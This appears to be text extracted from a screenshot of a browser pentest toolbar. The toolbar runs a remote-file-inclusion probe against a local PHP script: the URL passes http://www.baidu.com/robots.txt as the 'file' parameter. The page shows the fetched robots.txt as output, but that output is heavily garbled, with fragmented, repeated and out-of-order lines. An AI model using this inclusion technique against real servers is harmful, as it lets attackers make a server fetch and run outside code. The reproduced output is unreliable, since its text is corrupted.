 127.0.0.1/one.php?file=http://
127.0.0.1/one.php?file=http://www.baidu.com/robots.txt
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/one.php?file=http://www.baidu.com/robots.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
User-agent: Baiduspider Disallow: /baidu Disallow: /s? Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Googlebot Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow:
MSNBot Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Baiduspider-image Disallow: /baidu Disallow: /s?
/home/news/data/ Disallow: /bh User-agent: YoudaoBot Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent:
/cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Sogou inst spider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link?
Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Sogou blog Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow:
Sogou News Spider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: Sogou Orion spider Disallow: /baidu
Disallow: /home/news/data/ Disallow: /bh User-agent: ChinasoSpider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh
Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: yisouspider Disallow: /baidu Disallow: /s? Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link?
Disallow: /shifen/ Disallow: /homepage/ Disallow: /cpro Disallow: /ulink? Disallow: /link? Disallow: /home/news/data/ Disallow: /bh User-agent: * Disallow: /